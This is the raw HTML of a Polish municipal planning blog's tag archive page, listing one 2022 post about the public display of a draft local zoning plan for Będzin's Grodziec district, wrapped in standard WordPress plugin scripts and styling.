<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1766397442" id="cookie-bar-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","security":"e5e58d5f97","gallery_scrolloffset":"20","eppathtoscripts":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://blog.architekt.bedzin.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.architekt.bedzin.pl/wp-json/wp/v2/tags/459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.architekt.bedzin.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/flash-video-player/swfobject.js"></script>
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="uwagi mpzp &#8211; blacharnia Miejska : BĘDZIN" />
<meta property="og:url" content="https://blog.architekt.bedzin.pl/tag/uwagi-mpzp/" />
<meta property="og:site_name" content="blacharnia Miejska : BĘDZIN" />
<meta property="og:image" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pl_PL" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=270%2C270&#038;ssl=1" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(186,116,58,.88);}</style><link rel="alternate" type="application/rss+xml" title="RSS" href="https://blog.architekt.bedzin.pl/rsslatest.xml" /></head>
<body>
<div id="base">
<div id="base2">
	<div id="header">
		<div id="blogtitle"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
		<div id="subtitle">internetowy Wydział Architektury i Urbanistyki miasta Będzina</div>
                <div id="title"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
                <a href="https://blog.architekt.bedzin.pl"><img src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" alt="Home" class="home"/></a>
		<ul>
						
			<li class="page_item page-item-1538"><a href="https://blog.architekt.bedzin.pl/blacharnia-miejska-czyli-co/">blacharnia Miejska czyli co?</a></li>
<li class="page_item page-item-1965"><a href="https://blog.architekt.bedzin.pl/cementownia-grodziec/">Cementownia Grodziec</a></li>
<li class="page_item page-item-2757"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice/">Dolni Oblast Vitkovice</a></li>
<li class="page_item page-item-1818"><a href="https://blog.architekt.bedzin.pl/huta-katowice/">Huta Katowice</a></li>
<li class="page_item page-item-1909"><a href="https://blog.architekt.bedzin.pl/druki-do-pobrania/">Wnioski do pobrania</a></li>
<li class="page_item page-item-311"><a href="https://blog.architekt.bedzin.pl/kontakt_bm/">Kontakt</a></li>
<li class="page_item page-item-3071"><a href="https://blog.architekt.bedzin.pl/wz/">WZ/ULICP</a></li>
<li class="page_item page-item-6915"><a href="https://blog.architekt.bedzin.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
		</ul>

	</div>
	<div id="container">
﻿<div id="left_sidebar">
<ul>
<div class="fb-like" data-href="http://www.facebook.com/pages/Blacharnia-Miejska/380936021932152" data-send="false" data-layout="button_count" data-width="170" data-show-faces="true" data-font="tahoma"></div>
	<li><div id="facebook-likebox-2" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152" data-width="180"  data-height="306" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"><a href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"></a></blockquote></div>
		</div>
		</div></li>
</ul>
</div>
<div id="right_sidebar">
	<form id="searchform" action="https://blog.architekt.bedzin.pl/" method="get">
	<div class="searchbox">	
			<div class="search-field"><input type="text" value="Szukaj ..." onfocus="if (this.value == 'Szukaj ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj ...';}" name="s" id="s" /></div>
			<div class="search-but"><input type="image" id="searchsubmit" value=" " src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" /></div>
	</div>
	</form>
<ul>
<li><div id="blog-stats-2" class="widget blog-stats"><h1>Statystyki bloga</h1><ul><li>361&nbsp;957 odsłon</li></ul></div></li>
</ul>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="content">
	
 
				<h1 class="archivetitle">Tagi &raquo; uwagi mpzp &laquo; </h1>
			<div id="post-8440">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/wylozenie-projektu-miejscowego-planu-zagospodarowania-przestrzennego-dla-terenu-polozonego-w-dzielnicy-grodziec-w-rejonie-ulic-czeslawa-milosza-hugona-kollataja-oraz-waleriana-wrob/" rel="bookmark" title="Link do Wyłożenie projektu miejscowego planu zagospodarowania przestrzennego dla terenu położonego w dzielnicy „Grodziec” w rejonie ulic: Czesława Miłosza, Hugona Kołłątaja oraz Waleriana Wróblewskiego w Będzinie">Wyłożenie projektu miejscowego planu zagospodarowania przestrzennego dla terenu położonego w dzielnicy „Grodziec” w rejonie ulic: Czesława Miłosza, Hugona Kołłątaja oraz Waleriana Wróblewskiego w Będzinie</a></div>
				<div class="date">
					piątek, 25 lutego, 2022&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>Uzasadnienie do uchwały Rady Miejskiej Będzina w sprawie miejscowego planu zagospodarowania przestrzennego miasta Będzina dla terenu położonego w dzielnicy „Grodziec” w rejonie ulic: Czesława Miłosza, Hugona Kołłątaja oraz Waleriana Wróblewskiego. Do sporządzenia miejscowego planu zagospodarowania przestrzennego miasta Będzina dla terenu położonego w dzielnicy „Grodziec” w rejonie ulic: Czesława Miłosza, Hugona Kołłątaja oraz Waleriana Wróblewskiego przystąpiono [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/wylozenie-projektu-miejscowego-planu-zagospodarowania-przestrzennego-dla-terenu-polozonego-w-dzielnicy-grodziec-w-rejonie-ulic-czeslawa-milosza-hugona-kollataja-oraz-waleriana-wrob/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-8440"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/wylozenie-projektu-miejscowego-planu-zagospodarowania-przestrzennego-dla-terenu-polozonego-w-dzielnicy-grodziec-w-rejonie-ulic-czeslawa-milosza-hugona-kollataja-oraz-waleriana-wrob/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-8440"
				>
				<span id="sharing-whatsapp-8440" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-8440"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/wylozenie-projektu-miejscowego-planu-zagospodarowania-przestrzennego-dla-terenu-polozonego-w-dzielnicy-grodziec-w-rejonie-ulic-czeslawa-milosza-hugona-kollataja-oraz-waleriana-wrob/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-8440"
				>
				<span id="sharing-print-8440" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/konsultacje-spoleczne-w-bedzinie/" rel="category tag">konsultacje społeczne w Będzinie</a>, <a href="https://blog.architekt.bedzin.pl/category/miejscowe-plany-zagospodarowania-przestrzennego/" rel="category tag">Miejscowe plany zagospodarowania przestrzennego</a>, <a href="https://blog.architekt.bedzin.pl/category/miejskie-zagadnienia/" rel="category tag">Miejskie zagadnienia</a>, <a href="https://blog.architekt.bedzin.pl/category/zagospodarowanie-przestrzenne/" rel="category tag">Zagospodarowanie przestrzenne</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/grodziec/" rel="tag">grodziec</a>, <a href="https://blog.architekt.bedzin.pl/tag/mpzp/" rel="tag">mpzp</a>, <a href="https://blog.architekt.bedzin.pl/tag/uwagi-mpzp/" rel="tag">uwagi mpzp</a>, <a href="https://blog.architekt.bedzin.pl/tag/wylozenie-mpzp/" rel="tag">wyłożenie mpzp</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
				<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	</div>
<div id="footer">

		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm_2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Ta strona wykorzystuje cookies aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <button id="euCookieAcceptWP"  style="background:#dd9933;"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Zrozumiałem/am</button></div>
<!-- End Cookie Bar -->

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="380936021932152"></div>

			<!-- Powered by WPtouch: 4.3.62 --><div class="custom-footer"><div id="footer_copyright-2" class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile widget widget_footer_copyright"><div class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile wrap"><div class="footer-return return-center"><span>Return To Top</span></div><div class="footer-putter-credits footer-center "><div class="footer-putter-copyright "><span class="copyright"> 2010-2025 blacharnia Miejska</span></div><div class="footer-putter-contact " ></div></div></div></div></div><!-- end .custom-footer -->			<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
			<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"0","show_fading":"0"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"11365439\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"blog.architekt.bedzin.pl\",\"arch_tag\":\"uwagi-mpzp\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "11365439", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
</div>
</body>
</html>
<!-- Hummingbird cache file was created in 0.065222024917603 seconds, on 22-12-25 9:57:22 -->